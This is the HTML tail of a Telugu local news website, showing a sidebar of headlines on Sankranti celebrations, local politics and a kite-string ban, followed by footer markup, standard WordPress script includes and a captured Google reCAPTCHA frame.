					<a href="https://namastheslp.com/news/latest-news/the-use-of-chinese-manja-kite-string-must-be-stopped-immediately-ravindra-rathod.html">చైనీస్ మాంజా వాడకాన్ని తక్షణమే నిలిపివేయాలి: ర‌వీంద్ర రాథోడ్</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/makar-sankranti-greetings-to-pac-chairman-arekapudi-gandhi.html">PAC చైర్మన్ ఆరెకపూడి గాంధీకి మకర సంక్రాంతి శుభాకాంక్షలు</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/crime/a-man-while-intoxicated-hit-two-people-with-his-car-the-victims-are-receiving-treatment-in-the-hospital-with-serious-injuries.html">మ‌ద్యం మ‌త్తులో ఇద్ద‌ర్ని కారుతో ఢీకొట్టిన వ్య‌క్తి.. తీవ్ర గాయాలతో బాధితుల‌కు హాస్పిట‌ల్‌లో చికిత్స‌..</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/bommalu-koluvulo-rss-shaka.html">సంక్రాంతి బొమ్మ‌ల కొలువులో ఆకర్షనీయంగా ఆర్ఎస్ఎస్ నిత్య శాఖ స్వరూపం&#8230;</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/bjp-leaders-from-madinaguda-met-with-chikoti-praveen.html">చీకోటి ప్ర‌వీణ్‌ను క‌లిసిన మ‌దీనాగూడ బీజేపీ నాయ‌కులు</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/sankranthi-celebrations-with-children-baling-gautam-goud-distributed-kites.html">చిన్నారులతో సంక్రాంతి సంబరాలు: పతంగులు పంపిణీ చేసిన బాలింగ్ గౌతమ్ గౌడ్</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/the-sri-siddhirameshwara-swamy-jayanti-celebrations-were-held-grandly.html">ఘనంగా శ్రీ సిద్ధిరామేశ్వర స్వామి జయంతి ఉత్సవాలు</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-44942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-44942"><a href="https://namastheslp.com/about-us">About Us</a></li>
<li id="menu-item-44941" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44941"><a href="https://namastheslp.com/contact-us">Contact Us</a></li>
<li id="menu-item-44940" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44940"><a href="https://namastheslp.com/privacy-policy">Privacy Policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Namasthe SLP. All Rights Reserved.                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.5.1 (rara)
        Deploy mode: deploy
        
        uid: 696ccc688bd37
    -->

    <script type="text/javascript" src="https://namastheslp.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=0390de2d4222fae8efaeae107c326a4e" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.5.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-includes/js/comment-reply.min.js?ver=6.6.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=0390de2d4222fae8efaeae107c326a4e" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>

<!-- JS generated by theme -->

<script>
    

var td_res_context_registered_atts=[];
</script>

	   <script type="text/javascript">
	     	jQuery('.soliloquy-container').removeClass('no-js');
	   </script>
	   
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-18 17:34:56 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 256
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ysuNW2Zo13H-FHo2rutvWQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768737900667');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>